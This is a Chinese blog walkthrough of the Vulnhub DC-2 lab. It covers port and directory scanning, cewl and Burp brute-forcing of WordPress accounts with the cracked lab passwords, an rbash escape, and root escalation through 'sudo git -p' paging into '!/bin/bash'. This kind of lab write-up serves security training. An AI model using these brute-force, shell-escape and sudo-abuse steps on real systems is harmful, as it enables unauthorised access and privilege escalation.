【Vulnhub】DC-2靶机

Vulnhub DC-2 靶机

信息搜集

访问web端发现访问不了,可以观察到相应的URL为域名而不是IP,需要在hosts文件种添加一条DNS记录。

host位置:C:\Windows\System32\drivers\etc

格式:192.168.124.151 dc-2

Nmap扫描结果:

root@kali:/# nmap -sV -A -p 1-65535 192.168.124.151

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-01 23:18 CST

Nmap scan report for 192.168.124.151

Host is up (0.00051s latency).

Not shown: 65533 closed ports

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.10 ((Debian))

|_http-server-header: Apache/2.4.10 (Debian)

|_http-title: Did not follow redirect to http://dc-2/

|_https-redirect: ERROR: Script execution failed (use -d to debug)

7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)

| ssh-hostkey:

| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)

| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)

| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)

|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)

MAC Address: 00:0C:29:64:1B:F2 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

目录爆破:

root@kali:/dirsearch/dirsearch-master# ./dirsearch.py -u http://192.168.124.151 -e *

_|. _ _ _ _ _ _|_ v0.3.9

(_||| _) (/_(_|| (_| )

Extensions: | HTTP method: getSuffixes: CHANGELOG.md | HTTP method: get | Threads: 10 | Wordlist size: 6564 | Request count: 6564

Error Log: /dirsearch/dirsearch-master/logs/errors-20-09-01_23-23-07.log

Target: http://192.168.124.151

Output File: /dirsearch/dirsearch-master/reports/192.168.124.151/20-09-01_23-23-07

[23:23:07] Starting:

[23:23:08] 403 - 303B - /.htaccess-dev

[23:23:08] 403 - 305B - /.htaccess-local

[23:23:08] 403 - 304B - /.htaccess.bak1

[23:23:08] 403 - 305B - /.htaccess-marco

[23:23:08] 403 - 306B - /.htaccess.sample

[23:23:08] 403 - 304B - /.htaccess.save

[23:23:08] 403 - 304B - /.htaccess.orig

[23:23:08] 403 - 303B - /.htaccess.old

[23:23:08] 403 - 302B - /.htaccessOLD

[23:23:08] 403 - 303B - /.htaccess.txt

[23:23:08] 403 - 303B - /.htaccessOLD2

[23:23:08] 403 - 302B - /.htaccessBAK

[23:23:08] 403 - 303B - /.htpasswd-old

[23:23:08] 403 - 301B - /.httr-oauth

[23:23:09] 403 - 294B - /.php

[23:23:16] 200 - 52KB - /index.php

[23:23:16] 200 - 19KB - /license.txt

[23:23:18] 200 - 7KB - /readme.html

[23:23:18] 403 - 303B - /server-status

[23:23:18] 403 - 304B - /server-status/

[23:23:20] 301 - 321B - /wp-admin -> http://192.168.124.151/wp-admin/

[23:23:20] 301 - 323B - /wp-content -> http://192.168.124.151/wp-content/

[23:23:20] 200 - 0B - /wp-content/

[23:23:20] 200 - 69B - /wp-content/plugins/akismet/akismet.php

[23:23:20] 301 - 324B - /wp-includes -> http://192.168.124.151/wp-includes/

[23:23:21] 500 - 0B - /wp-includes/rss-functions.php

[23:23:21] 200 - 40KB - /wp-includes/

[23:23:21] 200 - 2KB - /wp-login.php

[23:23:21] 500 - 4KB - /wp-admin/setup-config.php

[23:23:21] 302 - 0B - /wp-admin/ -> http://dc-2/wp-login.php?redirect_to=http%3A%2F%2F192.168.124.151%2Fwp-admin%2F&reauth=1

[23:23:21] 200 - 1KB - /wp-admin/install.php

[23:23:22] 405 - 42B - /xmlrpc.php

存在akismet插件

includes目录存在目录遍历漏洞

web指纹识别:

为一个wordpress站点

Flag1:

在页面发现Flag1,提示需要用cewl生成字典然后丢去burpsuite爆破

并且根据上面的目录爆破确实有一个login的页面

爆破账号

cewl生成密码字典保存在桌面

cewl -w ./dc.txt http://dc-2

启动burp进行爆破

爆破出2个账号

tom parturient

jerry adipiscing



Flag2

但是都无权限上传文件,但是jerry账号登录后发现flag2

如果从Wordpress找不到拿权限的地方那就尝试别的切入点

网上冲浪了一番,发现没什么可以好利用的。



于是利用tom账号试一下之前7744的那个ssh端口

Xshell成功登录!

Flag3

最终在tom账号登陆后发现flag3

flag3提示需要切换到jerry账户

但是发现命令都不可以用,查询一下报错信息

tom@DC-2:~$ whoami

-rbash: whoami: command not found

tom@DC-2:~$ id

-rbash: id: command not found

tom@DC-2:~$ cat

-rbash: cat: command not found



rbash简介:

rbash(The restricted mode of bash),也就是限制型bash;是平时所谓的 restricted shell的一种,也是最常见的 restricted shell(rbash、ksh、rsh等)

也就是说需要逃逸出当前的rbash环境

https://xz.aliyun.com/t/7642 ---> 先知社区rbash逃逸参考文章

晚上有很多相关文章,但是尝试后发现都未成功

可以尝试下面流程

逃脱rbash限制

BASH_CMDS[a]=/bin/sh;a

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin

附上参考文章

https://www.cnblogs.com/xiaoxiaoleo/p/8450379.html

https://blog.csdn.net/qq_38677814/article/details/80003851

Flag4

然后发现在home/jerry目录下有flag4

Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now. :-)

Go on - git outta here!!!!



所以还是提权~提示使用git命令提权

这里不会 只能百度一下

先sudo -l查看一下用户权限

jerry@DC-2:~$ sudo -l

Matching Defaults entries for jerry on DC-2:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:

(root) NOPASSWD: /usr/bin/git

发现果然可以 sudo 不用密码执行git



sudo git -p 提权

执行 sudo git -p --help (终端窗口拉小点)

原理是查看git的帮助文档可以利用-p分页,而一旦出现分页即可用命令行模式

在命令行模式下输入!/bin/bash 调出root权限的shell环境

less命令同样适用此参数

模糊查找并获取最终flag

root@DC-2:/# find / -name '*flag*.txt'

/home/tom/flag3.txt

/home/jerry/flag4.txt

/root/final-flag.txt

root@DC-2:/# cat /root/final-flag.txt

__ __ _ _ _ _

/ / /\ \ \___| | | __| | ___ _ __ ___ / \

\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /

\ /\ / __/ | | | (_| | (_) | | | | __/\_/

\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/

Congratulatons!!!

A special thanks to all those who sent me tweets

and provided me with feedback - it's all greatly

appreciated.

If you enjoyed this CTF, send me a tweet via @DCAU7.

【Vulnhub】DC-2靶机的更多相关文章

- Vulnhub实战-JIS-CTF_VulnUpload靶机👻

Vulnhub实战-JIS-CTF_VulnUpload靶机 下载地址:http://www.vulnhub.com/entry/jis-ctf-vulnupload,228/ 你可以从上面地址获取靶 ...

- Vulnhub实战-doubletrouble靶机👻

Vulnhub实战-doubletrouble靶机 靶机下载地址:https://www.vulnhub.com/entry/doubletrouble-1,743/ 下载页面的ova格式文件导入vm ...

- Vulnhub实战-DockHole_1靶机👻

Vulnhub实战-DockHole_1靶机 靶机地址:https://www.vulnhub.com/entry/darkhole-1,724/ 1.描述 我们下载下来这个靶机然后在vmware中打 ...

- Vulnhub实战-Dockhole_2靶机👻

Vulnhub实战-Dockhole_2靶机 靶机地址:https://www.vulnhub.com/entry/darkhole-2,740/ 1.描述 hint:让我们不要浪费时间在蛮力上面! ...

- Vulnhub实战-grotesque3靶机👻

Vulnhub实战-grotesque3靶机 靶机地址:http://www.vulnhub.com/entry/grotesque-301,723/ 1.靶机描述 2.主机探测,端口扫描 我们在vm ...

- Vulnhub实战-FALL靶机👻

Vulnhub实战-FULL靶机 下载地址:http://www.vulnhub.com/entry/digitalworldlocal-fall,726/ 1.描述 通过描述我们可以知道这个靶机枚举 ...

- Vulnhub实战-rtemis靶机👻

Vulnhub实战-rtemis靶机 下载地址:http://www.vulnhub.com/entry/r-temis-1,649/ 描述 通过描述我们知道这个靶机有两个flag 主机发现 通过nm ...

- vulnhub DC:1渗透笔记

DC:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/ kali ip地址 信息收集 首先扫描一下靶机ip地址 nmap -sP 192.168 ...

- vulnhub之GoldenEye-v1靶机

靶机:virtualbox 自动获取 攻击:kali linux 自动获取 设置同一张网卡开启dhcp ifconfig攻击IP是那个网段(也可以netdiscpver,不过毕竟是自己玩懒得等 ...

随机推荐

- python二进制读写及特殊码同步

python对二进制文件的操作需要使用bytes类,直接写入整数是不行的,如果试图使用f.write(123)向文件中以二进制写入123,结果提示参数不是bytes类型. import os impo ...

- phpCOW机制(写时复制)

写时复制(Copy-on-Write,也缩写为COW),顾名思义,就是在写入时才真正复制一份内存进行修改. COW最早应用在*nix系统中对线程与内存使用的优化,后面广泛的被使用在各种编程语言中,如C ...

- XCTF Hello CTF

一.查壳 二.拖入ida x86静态分析 shift +F12找到字符串. 发现关键字please input your serial 点击进入 这是我们的主函数,F5反编译一下,看一下逻辑. 这里有 ...

- leetcode147对链表进行插入排序

题目: 对链表进行插入排序. 插入排序算法: 插入排序是迭代的,每次只移动一个元素,直到所有元素可以形成一个有序的输出列表. 每次迭代中,插入排序只从输入数据中移除一个待排序的元素,找到它在序列中适当 ...

- mysql学习--MySQL存储引擎对比总结

一.存储引擎是什么 存储引擎是数据库的核心,对于mysql来说,存储引擎是以插件的形式运行的.MySQL默认配置了许多不同的存储引擎,可以预先设置或者在MySQL服务器中启用.你可以选择适用于服务器. ...

- Python - 基本数据类型_str 字符串

前言 字符串是编程中最重要的数据类型,也是最常见的 字符串的表示方式 单引号 ' ' 双引号 " " 多引号 """ ""&quo ...

- Linux- RPM与yum软件包安装

Linux安装及管理程序一.Linux应用程序基础1)应用程序与系统命令的关系2)典型应用程序的目录结构3)常见的软件包封装类型二.RPM包管理工具① RPM软件包管理器Red-Hat Package ...

- [刘阳Java]_纯CSS代码实现内容过滤效果

继续我们技术专题课,我们今天给大家带来的是一个比较酷炫的"纯CSS代码实现内容过滤效果",没有加入任何JS的效果.全部都是应用CSS3的新增选择器来实现的.先看效果截图 实现思路 ...

- java网络编程基础——TCP网络编程三

AIO实现非阻塞通信 java7 NIO2 提供了异步Channel支持,这种异步Channel可以提供更高效的IO,这种基于异步Channel的IO被称为异步IO(Asynchronous IO) ...

- 痞子衡嵌入式:i.MXRT1010, 1170型号上不一样的SNVS GPR寄存器读写控制设计

大家好,我是痞子衡,是正经搞技术的痞子.今天痞子衡给大家介绍的是i.MXRT1010, 1170型号上不一样的SNVS GPR寄存器读写控制设计. 痞子衡之前两篇文章 <在SBL项目实战中妙用i ...